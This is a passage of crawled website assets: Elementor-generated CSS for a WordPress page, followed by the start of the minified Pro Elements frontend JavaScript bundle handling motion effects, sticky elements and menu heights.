.elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-572 .elementor-element.elementor-element-a5381ce .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-572 .elementor-element.elementor-element-a5381ce .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-572 .elementor-element.elementor-element-a5381ce .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-572 .elementor-element.elementor-element-a5381ce .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-572 .elementor-element.elementor-element-a5381ce .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-572 .elementor-element.elementor-element-a5381ce .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-572 .elementor-element.elementor-element-a5381ce{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-572 .elementor-element.elementor-element-a5381ce .elementor-icon-list-item > .elementor-icon-list-text, .elementor-572 .elementor-element.elementor-element-a5381ce .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;}.elementor-572 .elementor-element.elementor-element-a5381ce .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b647288 );}.elementor-572 .elementor-element.elementor-element-a5381ce .elementor-icon-list-text{transition:color 0.3s;}.elementor-572 .elementor-element.elementor-element-e2244be .elementor-icon-list-icon i{color:var( --e-global-color-d329409 );transition:color 0.3s;}.elementor-572 .elementor-element.elementor-element-e2244be .elementor-icon-list-icon svg{fill:var( --e-global-color-d329409 );transition:fill 0.3s;}.elementor-572 .elementor-element.elementor-element-e2244be{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-572 .elementor-element.elementor-element-e2244be .elementor-icon-list-item > .elementor-icon-list-text, .elementor-572 .elementor-element.elementor-element-e2244be .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:600;}.elementor-572 .elementor-element.elementor-element-e2244be .elementor-icon-list-text{transition:color 0.3s;}.elementor-572 .elementor-element.elementor-element-40f3a1b{--divider-border-style:solid;--divider-color:var( --e-global-color-8978e52 );--divider-border-width:2px;}.elementor-572 .elementor-element.elementor-element-40f3a1b .elementor-divider-separator{width:100%;}.elementor-572 .elementor-element.elementor-element-826cca3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-572 .elementor-element.elementor-element-826cca3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-572 .elementor-element.elementor-element-826cca3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-572 .elementor-element.elementor-element-826cca3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-572 .elementor-element.elementor-element-826cca3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-572 .elementor-element.elementor-element-826cca3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-572 .elementor-element.elementor-element-826cca3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-572 .elementor-element.elementor-element-826cca3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-572 .elementor-element.elementor-element-826cca3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-572 .elementor-element.elementor-element-826cca3 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;}.elementor-572 .elementor-element.elementor-element-826cca3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b647288 );}.elementor-572 .elementor-element.elementor-element-826cca3 .elementor-icon-list-text{transition:color 0.3s;}.elementor-572 .elementor-element.elementor-element-d83d598 .elementor-icon-list-icon i{color:var( --e-global-color-d329409 );transition:color 0.3s;}.elementor-572 .elementor-element.elementor-element-d83d598 .elementor-icon-list-icon svg{fill:var( --e-global-color-d329409 );transition:fill 0.3s;}.elementor-572 .elementor-element.elementor-element-d83d598{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-572 .elementor-element.elementor-element-d83d598 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-572 .elementor-element.elementor-element-d83d598 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:600;}.elementor-572 .elementor-element.elementor-element-d83d598 .elementor-icon-list-text{transition:color 0.3s;}.elementor-572 .elementor-element.elementor-element-bd1b494{--divider-border-style:solid;--divider-color:var( --e-global-color-8978e52 );--divider-border-width:2px;}.elementor-572 .elementor-element.elementor-element-bd1b494 .elementor-divider-separator{width:100%;}.elementor-572 .elementor-element.elementor-element-cacb968 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-572 .elementor-element.elementor-element-cacb968 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-572 .elementor-element.elementor-element-cacb968 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-572 .elementor-element.elementor-element-cacb968 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-572 .elementor-element.elementor-element-cacb968 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-572 .elementor-element.elementor-element-cacb968 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-572 .elementor-element.elementor-element-cacb968 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-572 .elementor-element.elementor-element-cacb968{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-572 .elementor-element.elementor-element-cacb968 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-572 .elementor-element.elementor-element-cacb968 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;}.elementor-572 .elementor-element.elementor-element-cacb968 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b647288 );}.elementor-572 .elementor-element.elementor-element-cacb968 .elementor-icon-list-text{transition:color 0.3s;}.elementor-572 .elementor-element.elementor-element-81c2aa2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-572 .elementor-element.elementor-element-1879448 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-572 .elementor-element.elementor-element-b3ddf36.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-572 .elementor-element.elementor-element-b3ddf36.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-572 .elementor-element.elementor-element-b3ddf36 > .elementor-element-populated{border-style:solid;border-color:var( --e-global-color-8978e52 );padding:15px 30px 15px 30px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-572 .elementor-element.elementor-element-765756e > .elementor-widget-container{padding:60px 0px 0px 0px;}.elementor-572 .elementor-element.elementor-element-765756e .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:20px;font-weight:600;line-height:25px;color:var( --e-global-color-d329409 );}.elementor-572 .elementor-element.elementor-element-57c18ea{--divider-border-style:solid;--divider-color:var( --e-global-color-b647288 );--divider-border-width:2px;}.elementor-572 .elementor-element.elementor-element-57c18ea .elementor-divider-separator{width:30px;}.elementor-572 .elementor-element.elementor-element-57c18ea .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-572 .elementor-element.elementor-element-3c3b0a2 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;line-height:25px;color:var( --e-global-color-text );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-572 .elementor-element.elementor-element-a499730 .elementor-button{background-color:var( --e-global-color-b647288 );}.elementor-572 .elementor-element.elementor-element-a499730 > .elementor-widget-container{margin:0px 0px 60px 0px;}@media(max-width:1024px){.elementor-572 .elementor-element.elementor-element-dc3710c{padding:30px 012px 30px 012px;}}/* Start custom CSS for section, class: .elementor-element-dc3710c */.wpr-mobile-sub-mega-menu{
    
        display: block;
    max-height: 52vh!important;
    overflow: scroll!important;
    
    
}/* End custom CSS */

--- FILE ---
content_type: text/javascript
request_url: https://damch.com.br/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.21.0
body_size: 9077
content:
/*! pro-elements - v3.21.0 - 15-04-2024 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[819],{2:(e,t,n)=>{"use strict";var s=n(3203);n(4242);var i=s(n(4774)),o=s(n(9575)),r=s(n(6254)),a=s(n(5161)),l=s(n(5039)),c=s(n(9210)),d=s(n(450)),u=s(n(7660));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={},this.initOnReadyComponents()}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init:before"),elementorProFrontend.trigger("elementor-pro/modules/init/before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:function(){elementorFrontend.utils.urlActions.addAction(...arguments)}}}onElementorFrontendInit(){this.initModules()}initOnReadyComponents(){this.utils={controls:new d.default,DropdownMenuHeightController:u.default}}}window.elementorProFrontend=new ElementorProFrontend},450:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Controls{getControlValue(e,t,n){let s;return s="object"==typeof e[t]&&n?e[t][n]:e[t],s}getResponsiveControlValue(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";const s=elementorFrontend.getCurrentDeviceMode(),i=this.getControlValue(e,t,n);if("widescreen"===s){const s=this.getControlValue(e,`${t}_widescreen`,n);return s||0===s?s:i}const o=elementorFrontend.breakpoints.getActiveBreakpointsList({withDesktop:!0});let r=s,a=o.indexOf(s),l="";for(;a<=o.length;){if("desktop"===r){l=i;break}const s=`${t}_${r}`,c=this.getControlValue(e,s,n);if(c||0===c){l=c;break}a++,r=o[a]}return l}}},7660:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class DropdownMenuHeightController{constructor(e){this.widgetConfig=e}calculateStickyMenuNavHeight(){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,"");const e=this.widgetConfig.elements.$dropdownMenuContainer.offset().top-jQuery(window).scrollTop();return elementorFrontend.elements.$window.height()-e}calculateMenuTabContentHeight(e){return elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top}isElementSticky(){return this.widgetConfig.elements.$element.hasClass("elementor-sticky")||this.widgetConfig.elements.$element.parents(".elementor-sticky").length}getMenuHeight(){return this.isElementSticky()?this.calculateStickyMenuNavHeight()+"px":this.widgetConfig.settings.dropdownMenuContainerMaxHeight}setMenuHeight(e){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,e)}reassignMobileMenuHeight(){const e=this.isToggleActive()?this.getMenuHeight():0;return this.setMenuHeight(e)}reassignMenuHeight(e){if(!this.isElementSticky()||0===e.length)return;const t=elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top;e.height()>t&&(e.css("height",this.calculateMenuTabContentHeight(e)+"px"),e.css("overflow-y","scroll"))}resetMenuHeight(e){this.isElementSticky()&&(e.css("height","initial"),e.css("overflow-y","visible"))}isToggleActive(){const e=this.widgetConfig.elements.$menuToggle;return this.widgetConfig.attributes?.menuToggleState?"true"===e.attr(this.widgetConfig.attributes.menuToggleState):e.hasClass(this.widgetConfig.classes.menuToggleActiveClass)}}},4242:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},6254:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(714).then(n.bind(n,8604))))}}t.default=_default},4774:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3515));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},3515:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5469));class _default extends elementorModules.frontend.handlers.Base{__construct(){super.__construct(...arguments),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$container:this.$element.find(e.container)}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o=this.$element;const r=this.getElementType();if("element"===n&&!["section","container"].includes(r)){let e;i=o,e="column"===r?".elementor-widget-wrap":".elementor-widget-container",o=o.find("> "+e)}const a={type:n,interactions:s,elementSettings:t,$element:o,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return a.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(a.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(a.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(a.addBackgroundLayerTo=" > .elementor-element-populated"),a}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},2292:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end));for(var s=arguments.length,i=new Array(s>3?s-3:0),o=3;o<s;o++)i[o-3]=arguments[o];this[e](t,n,...i)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},371:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3231));class _default extends elementorModules.ViewModule{constructor(){super(...arguments),(0,i.default)(this,"onInsideViewport",(()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)}))}__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}runCallback(){this.getSettings("callback")(...arguments)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},3802:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},5931:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},5469:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5931)),o=s(n(3802)),r=s(n(2292));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){var e=this;const t=this.getSettings();this.actions.setCSSTransformVariables(t.elementSettings),this.prepareSpecialActions(),jQuery.each(t.interactions,((t,n)=>{this.interactions[t]=new this.interactionsTypes[t]({motionFX:this,callback:function(){for(var t=arguments.length,s=new Array(t),i=0;i<t;i++)s[i]=arguments[i];jQuery.each(n,((t,n)=>e.actions.runAction(t,n,...s)))}}),this.interactions[t].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},5039:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(256).then(n.bind(n,4452)))),elementorFrontend.elementsHandler.attachHandler("stripe-button",(()=>Promise.all([n.e(699),n.e(156)]).then(n.bind(n,7121))))}}t.default=_default},9210:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(241).then(n.bind(n,2177))))}}t.default=_default},9575:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2090));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2090:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({currentConfig:{},debouncedReactivate:null,bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),getConfig(){const e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"},isRTL:elementorFrontend.config.is_rtl,handleScrollbarWidth:elementorFrontend.isEditMode()},n=elementorFrontend.elements.$wpAdminBar,s=this.isContainerElement(this.$element[0])&&!this.isContainerElement(this.$element[0].parentElement);return n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),e.sticky_parent&&!s&&(t.parent=".e-container, .e-container__inner, .e-con, .e-con-inner, 